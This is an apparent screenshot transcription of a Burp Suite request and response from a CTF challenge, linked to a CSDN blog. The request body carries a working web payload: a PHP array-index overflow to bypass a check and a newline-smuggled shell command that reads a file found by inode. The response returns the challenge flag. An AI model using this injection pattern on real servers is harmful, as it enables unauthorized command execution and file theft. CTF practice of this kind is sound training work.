 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://220.249.52.134:46447 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 220.249.52.134:46447
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=b4ca8b9c1543c40d4d2fbfdbf03526da
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 72
13
14 stuff[4294967296]=admin&stuff[1]=user&num=1%0atac `find / -inum 6947204`
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Thu, 14 Jan 2021 13:58:55 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 66
8
9 my favorite num is:1
10 cyberpeace{f6cc6ed73beddb558918d9a59efbed8f}
11
https://blog.csdn.net/weixin_45253216